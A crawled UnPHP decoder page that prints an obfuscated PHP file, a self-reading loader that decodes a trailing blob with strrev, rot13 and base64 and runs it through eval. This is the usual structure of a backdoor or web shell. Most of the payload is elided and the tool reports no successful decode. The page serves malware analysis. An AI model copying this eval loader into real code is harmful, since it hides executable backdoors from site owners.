

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.unphp.net/decode/f34b1177dbf451da9b532887bd64da2e/
body_size: 9056
content:
<!DOCTYPE html>
<html lang="en">
  <head>
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">

	<title>UnPHP - PHP Decode of &lt;?php
 goto sXBHV; sXBHV: $L66Rgr = exp..</title>
	<meta name="google-site-verification" content="0xYFmYfxY-Rtdz78iJQrzBVi1BYYY1UwalrNPMJowzo" />
	<link rel="icon" type="image/x-icon" href="/static/img/favicon.ico">
	<!-- Bootstrap core CSS -->
	<link href="/static/css/bootstrap.min.css" rel="stylesheet">
	<link href="/static/css/bootstrap-reset.css" rel="stylesheet">
	<!--external css-->
	<link href="/static/font-awesome/css/font-awesome.css" rel="stylesheet" />

	<!-- Syntax Highlighting -->
	<link href="/static/css/styles/default.css" rel="stylesheet">
	
	<!-- Custom styles for this template -->
	<link href="/static/css/style.css" rel="stylesheet">
	<link href="/static/css/style-responsive.css" rel="stylesheet" />

	<!-- HTML5 shim and Respond.js IE8 support of HTML5 tooltipss and media queries -->
	<!--[if lt IE 9]>
	  <script src="/static/js/html5shiv.js"></script>
	  <script src="/static/js/respond.min.js"></script>
	<![endif]-->
	<script src="/static/js/jquery.js"></script>
  </head>

  <body class="full-width">

  	<section id="container" class="">
  		<header class="header white-bg">
			<div class="navbar-header">
				<button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-collapse">
					<span class="fa fa-bars"></span>
				</button>

				<!--logo start-->
				<a href="/" class="logo">Un<span>PHP</span></a>
				<!--logo end-->
				<div class="horizontal-menu navbar-collapse collapse ">
					<ul class="nav navbar-nav">
						<li class="active"><a href="/">Decode</a></li>
						<li ><a href="/recent/">Recent</a></li>
						<li ><a href="/api/">API</a></li>
						<li ><a href="/services/">Services</a></li>
						<li ><a href="/contact/" class="active">Contact</a></li>
					</ul>

				</div>
			</div>

		</header>

		<section id="main-content">
			<section class="wrapper">
				

<div class="alert alert-success alert-block fade in" id="email-alert">
	<button data-dismiss="alert" class="close close-sm" type="button" id="hide_email">
		<i class="fa fa-times"></i>
	</button>
	<h4>
		<i class="fa fa-ok-sign"></i>
		Find this useful? Enter your email to receive occasional updates for securing PHP code.
	</h4>
	<form class="form-inline" role="form" id="mailchimp-form">
		<div class="form-group col-md-4">
			<label class="sr-only" for="email_address">Email Address</label>
			<input type="email" name="email" class="form-control" id="email_address" placeholder="Email Address" style="width: 100%">
		</div>
		
		<button type="submit" class="btn btn-success">Subscribe</button>
	</form>
	<div class="hide" id="processing">
		<p>Signing you up...</p>
	</div>

	<div class="hide" id="success">
		<p>Thank you for signing up!</p>
	</div>
</div>



				<div class="row">
					<div class="col-md-12">
						<div class="panel main-header">
							<div class="panel-heading">
							
							  	<h1>PHP Decode</h1>
								  	
								  	<p class="lead">&lt;?php
 goto sXBHV; sXBHV: $L66Rgr = explode(base64_decode(&quot;\x50\x7a\64\x3d&quot;), file_get_co..</p>
								  	
							  	
							</div>
						</div>
					</div>
				</div>

				
<div class="row">
	<div class="col-md-9">
		<div class="panel">
			<div class="panel-heading">
				<h4>Decoded Output <small><a href="/decode/f34b1177dbf451da9b532887bd64da2e/decoded">download</a></small></h4>
			</div>
			<div class="panel-body">

				

				

				
			
				

				


				
				
				<div class="pre-holder tall">
					<pre><code class="php">&lt;?php 
 goto sXBHV; sXBHV: $L66Rgr = explode(base64_decode(&quot;Pz4=&quot;), file_get_contents(__FILE__)); goto Y_EV0; Y_EV0: $L6CRgr = array(base64_decode(&quot;L3gvaQ==&quot;), base64_decode(&quot;eA==&quot;), base64_decode(st 
rrev(str_rot13($L66Rgr[1])))); goto h8xsP; h8xsP: $L7CRgr = &quot;6784aa176eee5b1eac467d24bb59ee37&quot;; goto p3ZCm; p3ZCm: preg_replace($L6CRgr[0], serialize 
(eval($L6CRgr[2])), $L6CRgr[1]); goto IPCU8; IPCU8: die; goto Dpf_b; Dpf_b: ?&gt; 
=0UV78zMhyTWt4zp1EKMlOlBcxlWgpPV6NlWHqPV/NFXjNwZjtUZtLPVm1zpyOUWbtPV6NFXtpPraNvBtpPqaNlCtxPZjVQZ4OQVzNlpgWKMjEPXbNlCtxFZjNQZ4OQVzNlpgWKMjEPXbNFChNloz5JnxNlBcpFYaNvBtplqaNlCtxvZjNQZ4OQVzNlpgWKMjEPXbNFChNloz5JnxNlBcpFYaNvBtpvpaNlCtxPAjNQZ4 
OQVzNlpgWKMjEPXbNFChNloz5JnxNlBcxlWgpPV6NlWGqPV/NFXjNQAjtUZtLPVm1zpyOUWbtPV6NFXtpPraNvBtplpaNlCtxPZjDQZ4OQVzNlpgWKMjEPXbNlCtxPBjNQZ4OQVzNlpgWKMjEPXbNFChNloz5JnxNlBcpFYaNvBtplqaNlCtxPZkNQZ4OQVzNlpgWKMjEPXbNFChNloz5JnxNlBcpFYaNvBtpvpaNlCtx 
PZlNQZ4OQVzNlpgWKMjEPXbNFChNloz5JnxNlBcxlWgpPV6NlWGqPV/NFXjNQBjtUZtLPVm1zpyOUWbtPV6NFXtpPraNvBtplpaNlCtxPZjtQZ4OQVzNlpgWKMjEPXbNlCtxPZ0NQZ4OQVzNlpgWKMjEPXbNFChNloz5JnxNlBcpFYaNvBtplqaNlCtxPZ4NQZ4OQVzNlpgWKMjEPXbNFChNloz5JnxNlBcpFYaNvBtpv 
[base64] 
[base64] 
[base64] 
[base64] 
[base64] 
[base64] 
[base64] 
[base64] 
[base64] 
[base64] 
[base64] 
[base64] 
[base64] 
[base64] 
[base64] 
[base64] 
[base64] 
[base64] 
[base64] 
[base64] 
[base64] 
[base64] 
[base64] 
[base64] 
[base64] 
[base64] 
[base64] 
[base64] 
[base64] 
[base64] 
[base64] 
[base64] 
[base64] 
[base64] 
[base64] 
[base64] 
[base64] 
[base64] 
[base64] 
[base64] 
[base64] 
[base64] 
[base64] 
[base64] 
[base64] 
[base64] 
[base64] 
[base64] 
[base64] 
[base64] 
[base64] 
[base64] 
[base64] 
[base64] 
[base64] 
[base64] 
[base64] 
[base64] 
E1HSIIHSW1KxNPYqqFnjS2WoE1HSIIHSW1KxNPYuEPVfplpy0QqzZKW9tTquOaWmIFCwSzWmIFCcOKL/ZKWatvM05JnlO3pt0QVfWKqxNPVtNvPAfaPAxFLxtlDUOvoiyTqw5JqzcDQ 
</code></pre>
				</div>
				

				

				</div>
			</div>

		</div>
		
		<div class="col-md-3">
			<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- UnPHP - Square -->
<ins class="adsbygoogle"
     style="display:inline-block;width:336px;height:280px"
     data-ad-client="ca-pub-8836872255268643"
     data-ad-slot="4375244810"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
		</div>
	</div>
	
	<div class="row">
		<div class="col-md-12">

			<div class="panel" id="vote_1">
				<div class="panel-heading">
					<h4>Did this file decode correctly?</h4>
				</div>
				<div class="panel-body">
					<div id="vote-div-1">

						<div class="col-md-4 text-center">
							<button class="vote col-md-6 btn btn-success" data-value="yes" data-step="1" data-placement="bottom" data-toggle="tooltip" title="UnPHP correctly decoded this PHP file." style="margin-bottom: 15px; min-width: 165px;">Yes</button>
						</div>

						<div class="col-md-4 text-center">
							<button class=" vote col-md-6 btn btn-danger" data-value="no" data-step="1" data-placement="bottom" data-toggle="tooltip" title="UnPHP was unable to fully decode this PHP file." style="margin-bottom: 15px; min-width: 165px;">No</button>
						</div>
						
					</div>
				</div>
			</div>

			<div class="panel" id="vote_2" style="display:none">
				<div class="panel-heading">
					<h4>How would you describe this file?</h4>
				</div>
				<div class="panel-body">
					<div id="vote-div">
						<div class="col-md-4 text-center">
							<button class=" vote col-md-6 btn btn-danger" data-value="malicious" data-step="2" data-placement="bottom" data-toggle="tooltip" title="This script is used by hackers and is a security risk." style="margin-bottom: 15px; min-width: 165px;">Malicious</button>
						</div>

						<div class="col-md-4 text-center">
							<button class=" vote col-md-6 btn btn-warning" data-value="suspicious" data-step="2" data-placement="bottom" data-toggle="tooltip" title="This script is a utility that may be used by hackers." style="margin-bottom: 15px; min-width: 165px;">Suspicious</button>
						</div>

						<div class="col-md-4 text-center">
							<button class=" vote col-md-6 btn btn-success" data-value="benign" data-step="2" data-placement="bottom" data-toggle="tooltip" title="This script is a legitimate program." style="margin-bottom: 15px; min-width: 165px;">Benign</button>
						</div>
					</div>
					<div id="vote-done-div" style="display:none;">
						<p>Thank you for your feedback! This will help us detect malicious PHP files more accurately in the future.</p>
					</div>
				</div>
			</div>
		</div>
	</div>
	<div class="row">
		<div class="col-md-12">
			<div class="panel">
				<div class="panel-heading">
					<h4>Original Code</h4>
				</div>
				<div class="panel-body">
					<div class="row" id="original_code">
						<div class="col-md-12">
							<div class="pre-holder">
								<pre><code class="php">&lt;?php
 goto sXBHV; sXBHV: $L66Rgr = explode(base64_decode(&quot;\x50\x7a\64\x3d&quot;), file_get_contents(__FILE__)); goto Y_EV0; Y_EV0: $L6CRgr = array(base64_decode(&quot;\x4c\x33\147\166\141\x51\75\x3d&quot;), base64_decode(&quot;\x65\x41\x3d\75&quot;), base64_decode(st
rrev(str_rot13($L66Rgr[1])))); goto h8xsP; h8xsP: $L7CRgr = &quot;\x36\67\x38\x34\x61\141\x31\x37\66\145\145\x65\65\142\x31\145\141\x63\64\66\67\144\x32\64\x62\142\x35\x39\x65\x65\x33\67&quot;; goto p3ZCm; p3ZCm: preg_replace($L6CRgr[0], serialize
(eval($L6CRgr[2])), $L6CRgr[1]); goto IPCU8; IPCU8: die; goto Dpf_b; Dpf_b: ?&gt;
=0UV78zMhyTWt4zp1EKMlOlBcxlWgpPV6NlWHqPV/NFXjNwZjtUZtLPVm1zpyOUWbtPV6NFXtpPraNvBtpPqaNlCtxPZjVQZ4OQVzNlpgWKMjEPXbNlCtxFZjNQZ4OQVzNlpgWKMjEPXbNFChNloz5JnxNlBcpFYaNvBtplqaNlCtxvZjNQZ4OQVzNlpgWKMjEPXbNFChNloz5JnxNlBcpFYaNvBtpvpaNlCtxPAjNQZ4
OQVzNlpgWKMjEPXbNFChNloz5JnxNlBcxlWgpPV6NlWGqPV/NFXjNQAjtUZtLPVm1zpyOUWbtPV6NFXtpPraNvBtplpaNlCtxPZjDQZ4OQVzNlpgWKMjEPXbNlCtxPBjNQZ4OQVzNlpgWKMjEPXbNFChNloz5JnxNlBcpFYaNvBtplqaNlCtxPZkNQZ4OQVzNlpgWKMjEPXbNFChNloz5JnxNlBcpFYaNvBtpvpaNlCtx
PZlNQZ4OQVzNlpgWKMjEPXbNFChNloz5JnxNlBcxlWgpPV6NlWGqPV/NFXjNQBjtUZtLPVm1zpyOUWbtPV6NFXtpPraNvBtplpaNlCtxPZjtQZ4OQVzNlpgWKMjEPXbNlCtxPZ0NQZ4OQVzNlpgWKMjEPXbNFChNloz5JnxNlBcpFYaNvBtplqaNlCtxPZ4NQZ4OQVzNlpgWKMjEPXbNFChNloz5JnxNlBcpFYaNvBtpv
[base64]
[base64]
[base64]
[base64]
[base64]
[base64]
[base64]
[base64]
[base64]
[base64]
[base64]
[base64]
[base64]
[base64]
[base64]
[base64]
[base64]
[base64]
[base64]
[base64]
[base64]
[base64]
[base64]
[base64]
[base64]
[base64]
[base64]
[base64]
[base64]
[base64]
[base64]
[base64]
[base64]
[base64]
[base64]
[base64]
[base64]
[base64]
[base64]
[base64]
[base64]
[base64]
[base64]
[base64]
[base64]
[base64]
[base64]
[base64]
[base64]
[base64]
[base64]
[base64]
[base64]
[base64]
[base64]
[base64]
[base64]
[base64]
E1HSIIHSW1KxNPYqqFnjS2WoE1HSIIHSW1KxNPYuEPVfplpy0QqzZKW9tTquOaWmIFCwSzWmIFCcOKL/ZKWatvM05JnlO3pt0QVfWKqxNPVtNvPAfaPAxFLxtlDUOvoiyTqw5JqzcDQ
</code></pre>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>

<div class="row">
	<div class="col-md-4">
		<div class="panel">
			<div class="panel-heading">
				<h4>Function Calls</h4>
			</div>
			<div class="panel-body">
				<table class="table">
				
				<tr>
					<td colspan="2">None</td>
				</tr>
				
				
				</table>
			</div>
		</div>
	</div>

	<div class="col-md-4"  style="overflow: hidden;">
		<div class="panel">
			<div class="panel-heading">
				<h4>Variables</h4>
			</div>
			<div class="panel-body">
				<table class="table" style="max-height: 531px; overflow: hidden; display: block;">
				
				<tr>
					<td>None</td>
				</tr>
				
				
				</table>
			</div>
		</div>
	</div>

	<div class="col-md-4">
		<div class="panel">
			<div class="panel-heading">
				<h4>Stats</h4>
			</div>
			<div class="panel-body">
				<table class="table">
					<tr>
						<td><strong>MD5</strong></td>
						<td>
							f34b1177dbf451da9b532887bd64da2e
						</td>
					</tr>
					<tr>
						<td><strong>Eval Count</strong></td>
						<td>
							0
						</td>
					</tr>
					<tr>
						<td><strong>Decode Time</strong></td>
						<td>
							66 ms
						</td>
					</tr>
				</table>
			</div>
		</div>
	</div>
</div>

<input type="hidden" name="csrfmiddlewaretoken" value="aaTE3cN3xiKcRusMuzUAwBHMC47ewIOA9DIA12egRUj65ES8YmRZQfeGaDjElJW2">

<script>
var functions = [];
var md5 = "f34b1177dbf451da9b532887bd64da2e";
var original_length = 15285;
</script>

				<div class="row">
					<div class="col-md-12 text-center">
						<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- UnPHP -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-8836872255268643"
     data-ad-slot="3362416014"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
					</div>
				</div>
			</section>
		</section>


		<footer class="site-footer">
			<div class="text-center">
				By using the UnPHP decoder you agree to our <a href="/terms/">Terms of Use</a>. Use Ablestar's <a
				href="https://apps.shopify.com/bulk-product-editor?utm_source=unphp&utm_medium=web" target="_blank">Shopify bulk editor</a> for your Shopify products.
				<a href="#" class="go-top">
					<i class="fa fa-angle-up"></i>
				</a>
			</div>
		</footer>
	</section>

<!-- js placed at the end of the document so the pages load faster -->
<script src="/static/js/bootstrap.min.js"></script>
<script src="/static/js/respond.min.js"></script>

<!--common script for all pages-->
<script src="/static/js/common-scripts.js"></script>


<script src="/static/js/decode.js"></script>

<script src="/static/js/highlight.pack.js"></script>



<script async src="https://www.googletagmanager.com/gtag/js?id=G-918LPBS4J1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-918LPBS4J1');
</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="wdAOAaL4QQ6_Zo7rR5Dcbw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769582861818');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>